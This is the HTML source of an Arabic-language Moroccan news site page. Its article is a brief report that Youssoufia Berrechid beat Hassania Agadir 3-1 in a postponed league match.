#4f0000;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #6d0811;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f4350e;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f4350e;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #ffffff;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-top : 0 none !important;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-bottom : 0 none !important;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #820e14;--tie-buttons-color: #820e14;--tie-buttons-border-color: #820e14;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #640000;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #820e14;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #820e14;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #890517;}#main-nav input::-moz-placeholder{color: #890517;}#main-nav input:-moz-placeholder{color: #890517;}#main-nav input:-ms-input-placeholder{color: #890517;}#main-nav input::-webkit-input-placeholder{color: #890517;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(137,5,23,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #890517 !important;}#footer{background-color: #c40505;}#site-info{background-color: #187200;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #c40505;}#footer .timeline-widget a .date:before{border-color: rgba(196,5,5,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #a60000;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1030px;}@media (min-width: 1000){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1000;}}@media (min-width: 992px){.sidebar{width: 30%;}.main-content{width: 70%;}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://www.adwae.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.adwae.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adwae.net/wp-json/wp/v2/posts/1230984" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adwae.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.adwae.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.adwae.net/%d9%81%d9%88%d8%b2-%d9%84%d9%8a%d9%88%d8%b3%d9%81%d9%8a%d8%a9-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%8a%d8%a9/" />
<link rel='shortlink' href='https://www.adwae.net/?p=1230984' />
 <meta name="description" content="فاز فريق يوسفية برشيد بميدانه على حسنية أكادير بثلاثة أهداف لهدف واحد، في المباراة التي جمعت بينهما اليوم الأحد على أرضية الملعب البلدي ببرشيد، برسم م" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-270x270.png" />
</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-1230984 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						20 يناير, 2026 					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">جديد الأخبار</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="slideRight">

		
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d8%b5%d8%b7%d9%81%d9%89-%d8%a7%d9%84%d8%a8%d8%b1%d9%83%d8%a7%d9%86%d9%8a%d8%8c-%d8%ad%d9%8a%d9%86-%d8%aa%d8%ba%d9%86%d9%89-%d8%a7%d9%84%d8%b1%dd%a3%d8%a7%d8%af%d8%a9-%d8%a8%d9%88%d8%ac%d8%af/">مصطفى البركاني، حين تغنى الرݣادة بوجدان الغربة، ويصير الصوت حصنا</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d9%86%d8%a7%d9%88%d9%8a-%d9%8a%d8%aa%d9%87%d9%85-%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9-%d8%a8%d8%b9%d8%b1%d9%82%d9%84%d8%a9-%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84/">مناوي يتهم الدعم السريع بعرقلة وصول الاغاثة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b7%d9%86%d8%ac%d8%a9-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%81%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7/">طنجة.. مجموعة فندقية جديدة لمجموعة الراجحي الاستثمارية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/bahia-by-light-%d9%82%d8%b5%d8%b1-%d8%a7%d9%84%d8%a8%d8%a7%d9%87%d9%8a%d8%a9-%d9%8a%d8%b6%d9%8a%d8%a1-%d9%84%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%81%d8%b1%d9%8a%d8%af%d8%a9/">: &#8220;Bahia By Light&#8221; قصر الباهية يضيء لتجربة فريدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%81%d9%88%d9%86-%d8%af%d9%8a%d8%b1-%d9%84%d8%a7%d9%8a%d9%86-%d9%88%d8%a8%d9%88%d8%b1%d9%8a%d9%84-%d9%8a%d8%ac%d8%af%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%aa%d8%a3%d9%83%d9%8a%d8%af-%d8%a7%d9%84%d8%ad/">فون دير لاين وبوريل يجددان التأكيد الحفاظ أكثر على علاقات وثيقة مع المغرب</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a7%d9%84%d8%b9%d8%af%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d8%aa%d9%8f%d8%b3%d9%82%d9%90%d8%b7-%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%8a%d8%af/">العدل الأوروبية تُسقِط اتفاقية الصيد، والخارجية المغربية: المغرب غير معني&#8230;!</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b4%d9%8a%d9%88%d8%b9%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d9%82%d8%a7%d9%8a%d8%a7/">شيوعيو البقايا&#8230;!</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b9%d8%a7%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d8%a7%d9%84%d8%aa%d9%83%d9%84%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a2%d9%84/">عام على طوفان الأقصى: التكلفة والمآل</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%ad%d8%b1%d8%a7%d8%a6%d9%82-%d8%a7%d9%84%d8%ba%d8%a7%d8%a8%d8%a7%d8%aa-%d8%ae%d8%b7%d9%88%d8%b1%d8%a9-%d9%85%d8%aa%d9%88%d8%b3%d8%b7%d8%a9-%d8%a5%d9%84%d9%89-%d9%82/">حرائق الغابات.. خطورة “متوسطة” إلى “قصوى”</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%8a%d9%88%d8%ac%d9%87-%d8%ae%d8%b7%d8%a7%d8%a8%d8%a7-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b9/">جلالة الملك يوجه خطابا بمناسبة عيد العرش</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%86%d8%b4%d8%b1%d8%a9-%d8%a5%d9%86%d8%b0%d8%a7%d8%b1%d9%8a%d8%a9-%d9%85%d9%88%d8%ac%d8%a9-%d8%ad%d8%b1-%d9%85%d8%b1%d8%aa%d9%82%d8%a8%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab/">نشرة إنذارية&#8230; موجة حر مرتقبة من الثلاثاء إلى الجمعة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b1%d9%88%d8%a7%d9%8a%d8%a9-%d9%87%d9%88%d8%a7%d8%b1%d9%8a%d9%91%d8%a9%d8%8c-%d8%a3%d9%88-%d8%ad%d9%8a%d9%86-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d8%a7/">رواية &#8221; هواريّة&#8221;، أو حين يصبح تصوير الواقع جريمة أدبية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a7%d8%b3%d8%aa%d9%87%d8%af%d8%a7%d9%81-%d8%a7%d9%84%d8%a3%d8%ac%d9%87%d8%b2%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d9%86%d9%8a%d8%a9-%d8%a3%d8%b9%d9%84%d9%89-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84/">استهداف الأجهزة الأمنية أعلى درجات الخيانة الوطنية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d8%aa%d9%89-%d9%83%d8%a7%d9%86-%d9%84%d8%ae%d9%88%d8%a7%d9%86%d8%ac%d9%8a%d8%a9-%d9%88%d8%b9%d9%85%d9%84%d8%a7%d8%a1-%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d9%8a%d8%a4%d9%85%d9%86%d9%88%d9%86-%d8%a8/">متى كان لخوانجية وعملاء إيران يؤمنون بالوطن؟!!</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7-%d8%a8%d9%8a%d9%86-%d9%81%d9%83%d9%91%d9%8a-%d8%a7%d9%84%d8%aa%d8%b7%d8%b1%d9%81-%d8%a7%d9%84%d9%8a%d9%85%d9%8a%d9%86%d9%8a-%d9%88%d8%a7%d9%84%d8%aa%d8%b7%d8%b1-2/">أوروبا بين فكّي التطرف اليميني والتطرف الإسلاموي (2/3)</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b5%d8%b9%d9%88%d8%af-%d8%a7%d9%84%d8%b4%d8%b9%d8%a8%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a%d8%b3%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%b9%d9%88%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84/">صعود الشعبوية اليسارية في الشعوبية الأوروبية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7-%d8%a8%d9%8a%d9%86-%d9%81%d9%83%d9%91%d9%8a-%d8%a7%d9%84%d8%aa%d8%b7%d8%b1%d9%81-%d8%a7%d9%84%d9%8a%d9%85%d9%8a%d9%86%d9%8a-%d9%88%d8%a7%d9%84%d8%aa%d8%b7%d8%b1/">أوروبا بين فكّي التطرف اليميني والتطرف الإسلاموي (1/3)</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d9%86-%d9%88%d8%b1%d8%a7%d8%a1-%d8%a5%d9%82%d8%b5%d8%a7%d8%a1-%d9%81%d8%ac%d9%8a%d8%ac-%d9%85%d9%86-%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a7%d9%84/">من وراء إقصاء فجيج من ملتقيات مستقبل الواحات؟</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%84%d8%a7-%d9%87%d9%8f%d9%85-%d9%82%d9%88%d9%85%d9%8a%d9%88%d9%86-%d9%88%d9%84%d8%a7-%d9%87%d9%8f%d9%85%d9%92-%d9%88%d8%ad%d8%af%d9%88%d9%8a%d9%88%d9%86%d8%8c-%d8%a8%d9%84-%d8%b9%d9%85%d9%84%d8%a7/">لا هُم قوميون ولا هُمْ وحدويون، بل عملاء مرتزقون</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%a7%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b7%d9%88%d8%b7%d9%85-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%ab/">عبد الوهاب الرامي يكتب: طوطم الأدب والثقافة في المغرب</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/adwaepress"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/adwaepresse"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCGnQ2UU8KZJDNU5X-qZkFKA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/adwae17/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="أضواء ميديا |  Adwae Médias" href="https://www.adwae.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.adwae.net/wp-content/uploads/2023/02/LOGO-ADWAE-400x120-1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.adwae.net/wp-content/uploads/2023/02/LOGO-ADWAE-400x120-1.png" alt="أضواء ميديا |  Adwae Médias" width="400" height="120" style="max-height:120px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9789848660737682"
     crossorigin="anonymous"></script>
<!-- أفقئ ثابت ADW -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9789848660737682"
     data-ad-slot="7544606038"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="أضواء ميديا |  Adwae Médias" href="https://www.adwae.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.adwae.net/wp-content/uploads/2022/11/الحقيقة-تحت-الضوء.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.adwae.net/wp-content/uploads/2022/11/الحقيقة-تحت-الضوء.png" alt="أضواء ميديا |  Adwae Médias" style="max-height:49px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1246067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1246067"><a href="https://www.adwae.net/">الرئيسية</a></li>
<li id="menu-item-1246069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246069"><a href="https://www.adwae.net/category/%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/">سياسية</a></li>
<li id="menu-item-1246070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246070"><a href="https://www.adwae.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع</a></li>
<li id="menu-item-1246071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246071"><a href="https://www.adwae.net/category/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">العالم</a></li>
<li id="menu-item-1246124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246124"><a href="https://www.adwae.net/category/%d8%a8%d8%b1%d9%88%d9%81%d8%a7%d9%8a%d9%84/">بروفايل</a></li>
<li id="menu-item-1246125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246125"><a href="https://www.adwae.net/category/%d8%b1%d9%88%d8%a8%d9%88%d8%b1%d8%aa%d8%a7%d8%ac-%d9%88-%d8%aa%d8%ad%d9%82%d9%8a%d9%82/">روبورتاج و تحقيق</a></li>
<li id="menu-item-1246126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246126"><a href="https://www.adwae.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a></li>
<li id="menu-item-1246127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246127"><a href="https://www.adwae.net/category/%d9%81%d9%8a-%d8%af%d8%a7%d8%a6%d8%b1%d8%a9-%d8%a7%d9%84%d8%b6%d9%88%d8%a1/">في دائرة الضوء</a></li>
<li id="menu-item-1246128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246128"><a href="https://www.adwae.net/category/%d9%86%d8%b3%d8%a7%d8%a1/">نساء</a></li>
<li id="menu-item-1246129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246129"><a href="https://www.adwae.net/category/%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">مغاربة العالم</a></li>
<li id="menu-item-1246130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246130"><a href="https://www.adwae.net/category/%d8%a5%d8%b9%d9%84%d8%a7%d9%85/">إعلام</a></li>
<li id="menu-item-1246131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246131"><a href="https://www.adwae.net/category/videos/">أضواء تيفي</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.adwae.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://www.adwae.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b3%d8%a7%d8%b9%d8%a9/">أضواء على مدار 24 ساعة</a><em class="delimiter">/</em><span class="current">فوز ليوسفية برشيد على الحسنية</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/www.adwae.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0623\u0636\u0648\u0627\u0621 \u0639\u0644\u0649 \u0645\u062f\u0627\u0631 24 \u0633\u0627\u0639\u0629","@id":"https:\/\/www.adwae.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b3%d8%a7%d8%b9%d8%a9\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-22" href="https://www.adwae.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b3%d8%a7%d8%b9%d8%a9/">أضواء على مدار 24 ساعة</a></span>
		<h1 class="post-title entry-title">
			فوز ليوسفية برشيد على الحسنية		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://www.adwae.net/author/adwae/"><img alt='صورة RA' src='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.adwae.net/author/adwae/" class="author-name tie-icon" title="RA">RA</a></span>
						<a href="mailto:jab.center@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
					</span></span><span class="date meta-item tie-icon">5 يناير، 2020</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 332 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div class="entry-content entry clearfix">

			
			<div id="item_article" class="content_sigle_article">
<div class="box-taxo skin20">
<div class="body single_act" data-actitle="البطولة الإحترافية .. يوسفية برشيد يفوز بميدانه على حسنية أكادير (3-1)" data-acdossier="رياضة">
<p>فاز فريق يوسفية برشيد بميدانه على حسنية أكادير بثلاثة أهداف لهدف واحد، في المباراة التي جمعت بينهما اليوم الأحد على أرضية الملعب البلدي ببرشيد، برسم مؤجل الدورة التاسعة للبطولة الوطنية الاحترافية، لأندية القسم الأول في كرة القدم.</p>
</div>
</div>
</div>
